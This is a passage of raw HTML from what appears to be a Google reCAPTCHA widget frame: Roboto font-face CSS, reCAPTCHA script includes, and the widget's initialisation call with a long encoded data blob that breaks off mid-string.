  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_bCzrVqipTW8OKUvVlUU_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="_bCzrVqipTW8OKUvVlUU_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_bCzrVqipTW8OKUvVlUU_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cv8O+wofDrzkRVCdFwoFTHsKNw7RfeMOgwqlGwq5JX8OSMRVMwrXDjsKEIMOFw65XaSTChR7Chz3CuG8NagHCtX7Dj8OgcVY4w7V4wpvCukVtSTMRVsKOFifCgMO2Q8OQwpFnTMOsw4ojw6rDgsOVw68yw7gNw4M/[base64]/CksK9wo40w4bDiHpJw6oeBcKFUcOgwqjDgMKORFlFw5/[base64]/[base64]/woTCkcOAw4jClMO1w6VEXC/CjMObwp3CgztwUMOGw6ZRd8OZw5ZHdMOHw5LDohp8w41IwqDCiS9jYcOWwr3DnsO4M8KZwqHDhMK6fsOPwrrChyFjXDYpeBPCiMOKw4FkNMOQITJew4fDmV/Dl0vDkU4BRMK3w7QfcsKawrU9w5XDuMO9D2rDi8KzemDDo1bCicKdP8O5w7rCvWwhw5nCqsObw6/[base64]/CsMOzGMOuwp4jwrtowpB7wr1swrHCg2TCvVXDqj/DgFvCsQZoDsKHP8K7RnPDmD3DvC0KGsK/wrbCssKuw6Yla8OrO8OswrvCj8KvHn3DgsOxwowdwqtqw7XCnsOPSW/[base64]/SUs9wrTCvsKywqdfwqtsw57Dj8K2woV+w4MAwo7CkwnCkhTCkcKewrXDhhPCiELDvMOhwpx8wqNaw4JRCMOGw47DiwESBsKfwpUkLsOpY8KzMcK8TCQsN8O2UMKeYl8LEUQXw4Nuw6bDqXY/c8O7BFk5wqNxOFzCqhfDsMOWwpcvwrzCusKvwoHDolnDg0QgwocQYMOxw4REw7nDhcKeNsKLw7/DoR0Ew7Q0L8KCw7d/X34LwrPDksKHB8ObwocxaBnCtMOqQMK0w5DCj8OFw7tTGcOhwpXCksKac8KCeArDjMOhwonCjxjDqzjCmcKMwoHClMOfd8OUwrfCh8O5T1fCnU/DhAHDhsOewoBGwrLDsSQOw4N5wox+KcKTwrrCpAXDkcKbHcKtEAR0OcK8OTfCsMOgHR9pAcKiAsKSw6V9wrzClT9JGsO0wok6RDbDhsKZw5jDosKYwoF4w4PCv0waVMKfw6tCRSzDusOVSMKjwq3DksOIRsOxQ8K2woNqV0IbwpnDiAAgd8OPwo/CmBoyZcKewrxMwo4oPR47wplJFgQ/wphtwqsZXjB8wrjDmsOewqdMwrhXBi3DqMO9ES/DosKlB8OxwqfDhBchU8KEwq1pwrw4w6FCwqoobmXDqDDDpsKVKsOqw5M4TsKGwpbCicOWwrYjwogcbhUwwqDDlMOTKhgSbyPCicOCw6QTw7cecFM8w5/CsMO3wovDl2/DssOnwr04BcOmakBzFRtyw6DDuFPCscK9B8KxwqhUw6xUw4kbT0HCmBpELm1AeXTCpyjDmsO+wqYkwqLCqsOKXsKUw7IRw4zDvXXDpC/DrhRebHBCBcOePVJfw7LDrW9pMMOCw5x/[base64]/Cl3XCqQjCkngYwprColHChU4TU8Kpw5PCvcK9wr7CpMOUw5rCoMOqa8KDw7XDplzDsDzDo8OXScKePMKOJQVkw7bDkGLDsMO/PsOYRsKjFwAtesOwSsKzXRXDny5bWsK6w5fDi8O0w5nCmUkZw6wFw7okw7VxwpbCpxvDphchw5bDggXCp8OWXjc4w55mw75EwqAUOMOzwqoVBMOowqLChMKsB8K/YyoAwrPDi8KwfzluMyzClcKXw4PDnS7DtR7DrsKHEDLCjMOLw7rCslE4ScOww7M7XXZOXMOtw4fClhnDsU1Kw5d3XsOfbiR7w7jDjMOJRFMGbzLDh8KVFXTCqy3ClcKebsOcBWUmwoZtacKHw6/CmSx5PcOaCcK0PGDCvsOzw5BZw6zDnT3DhsOAwqZJKyxEw6jDoMKnwo9Xw7lRGcO8TQNPwo7Cn8KeIXHDlS3CtzNaTMORw6tBEsO7flFTw5bDnCxDZsKWDsOqwpfDmsOCE8KXwqHDiE/Dv8O1EHxbdCkNDXXChz7Dp8KcRMKUBsOEeGfDtnsNYhMLG8Oaw6sFw63DowYWK1p+SsOswqFFHkJAQSdDw5lJwoMqImMGPcKkw55Pwo0WXF1EMVRTcxbCm8OtHUcsworCqMKsCcKAKVrDhFnCiBUEFg3DpsKDbMKMUMOHwpPDiEPDiSUmw5rDtSDCksK/wrRmCcOZw7MRwpY0wr/DpcK7w6fDkMKxPsOvKlQ3MsKnGlAJTcKSw6fDuRLCl8O0wr/ClcOJVjTCrE0tXsOhKnnCosOlMsOlTX7CtsOGf8OHGsKAwrDCvx1HwoRowrnCj8OCw49qajrChMOTw4soFTVAw5poTcOTMhPCrcOCTVxDw6LCoE8ZM8O/eE7Dm8KLwpHCj1/[base64]/[base64]/[base64]/JEvDrsKcFcOUwpccY8OdwrhpSMK3wps3YkHDjsOCw7XCiMK8w58OW1hSwpvCmAsyanzCpCsAwr5dwoXDiGVXwoYoOQdUw6o7wpDCh8KTw53DjQtewpE/[base64]/[base64]/Do0swG3jCrcK5w4VywotCw67CncOtwp/[base64]/MUrDqB15w4gHw5vCncOhw4bCpHLDo8KmU8Ogw7bDiUc5wovCiCnDlGA3DwrDp1Yywp1HH8Kqw7g2w7AhwpR4w7Rlw4MXN8O+wr8yw7zDp2QMES7Di8KpRMOiBsOaw40XG8OmYi3ChAU2wrXCoz7Ds0Vrwow/w7orHRkvUhHDgTrCm8OrHsOCfxbDpMKHw5JuAT9Ow7bCusKVXRvDjB4gw43DlsKfwpPDlsKwScKFI0RkZ1ZVwogkwpIxw5JRwqrCvmTDh0jDuQp7w7fDg0kEw7J2cFlsw7/Cl27DvcKYA28NIU/Dr2rCh8KwHGLCnsO6w4NDIwAJwqEeScKKL8Kuwop0w7stS8K2fMKEwooAw63CoUvCj8KFwoQ3QsKfw6lQfEnCmG5cFsOKScKeIsOFWMK9SzLDqCrDv0jDlG/DihfDnsOPw6pxwq9mwq3ChMKEwrrDk1pMw7E7OsK5woLDjsK3wqvCiTB/dMOEesKxw6Q4ASvDg8OawqoCEsKOeMOsNW3DrMKJw7EiNEtOTRnCmyXDusKAZB/[base64]/ZsOcU2EBw4nDsn9nw6gwa8K3EXA2S8KVwqbDl8OcwpHCncOxcMOqwoENGcKaw5LDoMOiwpfDnGc+WRjDqEgiwp7CimDDqTZ1w4IuK8OCwo7Dt8Ofwo3CqcO6EmDDog8iw7jDkcOvNMO3w5U2w7PDjWHDpS/Ch3PCvUZJcsO+SgnDpTZzwpDDqmMhw7RMwpsrF2vDncO3EMKzSsKacMO1esKVYMO+TjV1BMKxCMOeFFsTw67ChA/DlW7CrAbCmhLDsmJ5w5scPcOVEHQIwobDgRl8EnTDtlc0wrDDpWXDkMKtw4XCpF49w6bCoQQwwqbCr8O1w5/[base64]/DpsK0LB0xKcOiwr/[base64]/CtsOeCQAiwr8lw5TCnlRMw5ptRFzCvX9Cw4nCgQzDhRPDi8KAeBPDi8KDwo7DjsKXw4I4YR1Uw7YvEMKtXcOaPFHCmMK6wqnCrcO9YMO1wrxjIcOAwp/Cg8KWw4xzF8KkA8KfFznClcOOwocMwqJxwqPDvXPCusODw4XCoSXDosKhwobCp8KZMMOXEkxqw6nDnhYcQcOTwprDq8Ktw4LClMKrb8Kcw47DnsKTKcOrwo/DocKmwp7Do1s/[base64]/ScOfcMORwoHClzDChcKEw4/CgRNqcmMJw7NpRTjCpMKTI09hMHlMw4pYw6vCkcOkcg7CnsO1MmvDp8OYw4vDn1vCtcKwU8KFdcK9woRqwpY3w7PCpSHCoF/CusKSw6VPBXVpEcKgwq7Dv2zDm8KKAhPComgDw4LCv8OHwpEVwrrCqMOvwoDDgwnCiE01USXCrT47E8KjSMOBw7cSbMOTQ8OTLh09w7/CrMKjPD/CjsOPwpsPACjCpsOlw4B7wqsbLsOKG8KzHhfCglBiK8Ofw6jDiwxfZsOqH8ObwrA0QMOmwrAjMEskw6keHVbCt8O9w7xvaxXDhF9vIVDDhSoAAMO2wpHCuEgZw5/DlsOLw7gKDsOew7rDi8KxDcOQw7LCgB7ClQl+QMKCw698w59VCsOywohKVMOJw5jCknEJAzrDiXsNQX0swrvCmH/[base64]/DnQPDtMONwobDlMKrwpprCxUXNWdFVX/CpQPDpMO1w67Ds8K1QcKqwq1jGifCtmE/SinDp3pKVMOWbsKrZRDCuWLDuSTCpG3CgTvCmsOXL1ZKw7TDiMOTPXrCt8KrQcOVwrVZwpjDiMKcwp/CmsKNw5zDv8OJS8KNCSPCq8KARnYKw5TDpCbCl8O+LcK4wrNowr/CqsOUwqY9wqHCkTImPMOew680A1kfXGQVaVU8QsKPw45mbBvDjXzCti0cFXjClsOewppIVlR1wpQJaGhXDydWw4x2wosIwqUiwpHDpBnCjmHCmw/CgxfDtFZuMDUCUVTCkzhcPMOdwr/Dq2zChcKGbMOXHMORw4rDhcK/MsK0w4ZNwoPCtAPCj8KHYRwIEBkRw6I0Jw8XwocAw6A9X8KgC8O7w7I8Lk/DlSPDtwTDpcKYw5BzJzdJwonDg8KjGMOAJsKZwqHClMK6WnVbdSfDoHvDlcKdTMOKU8KKJ0vCqMKHTcO1VsKPCsOrw77DlSrDoV8oY8OMwrPDkQLDqSYIwozDrMO/[base64]/DtXxWw5JMXDDDoVJOTiLDoMOuw5bCv8O4B07Dn1ZQN0XCt3TDjsKWHFPChFMewqDCg8K4wpPDljPDtVUMw6bCrMOfwoMXw7HCnMOfR8OHSsKrwpvClMOLNQspXlrCnMKNFsO3wrZQKsKQLBDDi8K7XcO/NCjDsgrClcOAw7HDhWjCqsKVUsO3w4HChmEPKyrCpDcFwpDDt8KlasOAScK3KMKww7zDonDCh8OEwrLCosKwPjJ/w4/[base64]/[base64]/CnQ9MBMKyw5fDh0Z9G8OGJynDtcKRwq/[base64]/Cl1XCnMOrCyrDlznCk8OTK192w7U4w6bDvcOKw6QGHSXCssOBGUsnCEAiN8OQwrVPwr1HJjVGw4dUwpvDqsOlw53DkMOAwp9gcMKJw6Bew7TCosO0wr59TcOTeXHDs8OiwpcaLMKxwrXDmcO/KMOFwr0qw5howqtKwpLDgMOcw4Ygw6XDl13Cj3U0w6jDkkPCrA1qVmzCnXjDisORw5DCqHTCncKmw5TCq0LDhcOee8OUwo/Cr8OsYg9dwo/DucODWUzDm3FUw7LDvCoswrIWD0nDuEVGwrMzSyLDgC3Cu3XCpUUwYHEyRcO/woxXX8KuHzTCusO7wp/DvMKoRsOiUcKUwpzDuirDmMOaeGAbw63DmxbDg8ORMMONGMKQw5XDqcKJDsKTw6fCncOQTsOHw73CusKDworCpcO+XixDw4/DoQrDocKfw69UcMKqw5ZXZcO2W8OcATTDqsOvHcO6KsOVwok2acKSwp/Du1Rmw48OHABiV8K0fmvCh3MCRMOFWsOCwrXDkA/CgB3DnWMxwoDCv1kCw7rCuAZaZRHDmMOuwroiw4lbZDLCrW4awozCknZiNGbDvMKbw4zDtm4SYcKYwodEw5fCg8Kbw5LDn8OSGsO1wosAN8Oca8KqVsOYM0ggwozCocKHM8OiSTNBUcODBgHClMOpw5M8BQnCiQ/DjAXCvMOdworDlVjCpnHCq8OQwoEww6sFwrUlwpfCl8KiwrLCiAVVw7ZVRXLDh8KIwqxAc0Uta01cTF/DmsKLbhMHGSYXYsOTEsOQDsKpVQrCsMKnF1fDlMKTB8OZw4bDpjpHCRUwwo0LYsOVwp3CpjI1DMKFegTChsORwqkfw5tmd8O7U0/DsTbCrX0kw4l1w4TCuMKBw6nClTg9GlhWcMOfAMO9A8OMw6bDv2MKwonCvsOdTy8zR8O2bMO8wrjDhsKlFz/DjMOFw7g2w6NzGAzDkcOTaz/CojFIw6LChMKGS8KLwqjCgHkyw5TDosKYJMOjccOfwpYYd2/CoxFoWWhAw4PCgDIGCMKmw6DCvCXDkMKAwqQbESPCijzCnMOHwo4tB15+w5InFWXCoyLCq8OjUz0RworDvTYVbkQNdWkUfjjCthRYw5k0w5RDFsKYw5cpYcOFWcKBwrxkw4oxQAV/w4fDq0diw6t0AsOBw74Zwr3DgEzCmxQGPcOew7lVwrBlQ8K/wr3Dsw/DlgbDo8KOw7rDi1RkbxNAwobDhxgVw7XCszPDnw3DiWh4wrZPfcK6w5A+w4J/[base64]/CsXJpKcOnw7fCphZgM0TDsFIyw6/ClBg4w7/Cq8KiJglrQUvDlWfCkwpJVAxBw4MhwrZ5CcKew6/CnMKIa1sbw5tvcAzCm8Oqw68twr1awpvCn2zChsKkGgLChzhpbcOOSizDoXQ2SsKyw4NqHDpEScOqwqRuAcKMHcOJKHtGKl/DusOIOcOCbnPCrsOZAhXCuynClQ0pw5fDtlwLS8OHwoPDkn4YCyw8w67DtMONaxEXFsOVCsKLw4fCrXLDo8OpH8KWw4EGw7HDtMKaw53DjwfDnwHDnsKfw4LCgUjDplrCtMKQwp8Ow6JLw7BEd0sBw5/Ds8KPwog6wpzDn8KjdsOLwq0RIsOWw4BUN2bCnCAhw7tMwowrw5Q1w4jChsKsfh7CiW/DmzvCkxHDvcOdwpLCucOaZMOGW8OBO2NZw5oxw6jCo0HCgcKaBsOywrpYw6vCm19fJ2PClxfCtj4xwp7DpxNnCRLDlcODVgJDwp9cY8OeR3PCqD1cEcOtw6kKw4bDl8KVRRHDt8KPw49ESMOnD0nDpxZBwq11w4ACVlEXwpzDpsORw6pkOllpMi/CqcKjdsKsbMODwrVJGydcwqkXw7HDjV4Ow5DCsMKINsKMUsKtGsKZH1XCtVExRDbDjMO3w65QE8K8w4zDgsK3NFDCsijDkMKaDMKjwosQwoTCrMOHworDssK6U8Okw4TCs0ciVsOPwqHCncKIMkrCjUImHsKZKGJsw5XDscOAQH/DgXohdMOIwqB9eXlsfh/CjcKXw7N9YsOkNlvCkQzDoMKPw6FkwpcIwrjDkVHDt2AqwrvDpMKjwokUUcOIQsK2FyjChMKzBngvw6NWDlwRdm7CvMOmwrM/Zw8GO8KVw7bDk0/Dt8Odw6tdw7EbwojClcKuKH8ZYcKwKCjCqB7DpsOww5UFP3vCosOATzTDlcO1w7lPw6h9wp13BGvDqcKXOMKdRcKaXGtHwpjDhXpfFz7CsVFMKMKFVQ90wpLCtMKcHmnCk8KROMKCw5zDqMOHMsOOwqI/wo/Dl8KLLMORw4/[base64]/CrDnDusKEwqbCi1bDscObw7bCvg5kw6IQw6VAw6kaIngRRMOWw64uw6TDtMOgwrDDo8K1ay3CgMKXeDkOc8KPQcOyCcKyw7RaMMKsw4gnJQDCpMK1wqDCgTJJw5HDg3PDtyTCvx4vClRbwpTDr1/CuMKufsOLw4kIMMKubsOYwr/CnBY+TEJsN8Omw7lYwoknwr4Iw7LDoBDDpsKxw5Adwo3Ch3gMwopHK8OpYkzCscKyw5/DpSzDmMK+w7jCgA9gwpl0wpETwqMvw64dHcOoA0fCoXfCqsOVK3jCtMKyw7rCr8O2Eixdw7bDhDtpSTXCi2bDolQuwoRpwpDCicOvPjlowrIgTMKxRzrDg3dHd8KVwojDr3LDtMKYwrVcBALCilAvRHrCi1Iiw67CvXQww7rCmMKqZUbCoMOpwr/DkRlmF08Sw6tuaELCsW8QworDu8KxwqrDig/DrsOpXHHCiX7Cs09hNho6wrYubcO5IcKQw47DszfDs1XDpUFQfFgiwpsvXsKjwo1awqp7aX1SLcKOX13DucOhcVoKwqXDn2PDumfDkDfCgW49RiYtw6dMwqPDpG3CoVvDksOHwqAOwr/ComwTRyFmwoPCh30wABpOEDTClsOiwo5Mw7YqwpogPsKVf8Kzw4gzw5cVaULCqMOFw5JiwqPCqQ0Nw4AQRMKWwp3DhsOUfsOmFFvDksOUw6PDnxs8dnhow40TG8KBQsK4XwTDjsOWw5fDlcKgNcODNQIWIXEbwq3Drn1Dw7LCuHjDgVhswp/DjMOAwq7DqR3Dt8KzPE4gE8